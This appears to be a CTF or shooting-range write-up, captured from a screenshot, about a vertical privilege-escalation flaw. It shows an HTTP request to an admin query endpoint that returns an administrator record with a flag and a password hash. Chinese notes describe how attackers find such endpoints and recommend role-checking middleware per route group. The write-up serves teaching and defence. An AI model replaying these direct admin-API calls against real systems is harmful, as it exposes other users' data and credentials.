 越权漏洞——垂直越权
Request
Pretty Raw Hex Cookies
1 GET /api/admin/query?uid=1 HTTP/1.1
2 Host: common-dc48b50223ce1b063824304ed2249d5d.shooting-range-boe.bytedance.net
3 Cookie: referrer_title=%E7%81%AB%E5%B1%B1%E5%BC%95%E6%93%8E-%E4%BA%91%E4%B8%8A%E5%A2
tamp%22:1689302852755%2C%22_type_%22:%22default%22}; digest=634af73c-5e2a-45c6-b4ca-
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google Chrome";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTM
7 Sec-Ch-Ua-Platform: "macOS"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://common-dc48b50223ce1b063824304ed2249d5d.shooting-range-boe.bytedanc
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
Response
Pretty Raw Hex Render
12
13 {
"code":200,
"data":{
"list":{
"ID":1,
"CreatedAt":"2023-05-15T08:18:46Z",
"UpdatedAt":"2023-05-15T08:18:46Z",
"DeletedAt":null,
"username":"Tadmin",
"Email":"bytectf{5ca2fa7a0b17745bef4ce9feac82b290dc7f5c48068ac58198d06b48}",
"password":"$2a$10$TKxTb7FNuwqgVaeMP8LMGOO1lFmJkAvXaEhBaAmOtw/ylbbi4Zhc2",
"money":100
}
},
"msg":"请求成功",
"status":"ok"
黑灰产场景： 攻击者可以通过开通另外的测
试管理员账户抓包获取接口，或者通过逆向
前端代码方式获取实际接口，然后绕过前端
直接尝试访问后端接口，获取数据详情。
防护方式： 如果是简单的场景，可以将接口
在路由级别进行分组，对不同的API分组引
入Middleware进行权限拦截，Middleware获
取当前用户角色以确定是否可以访问此接口。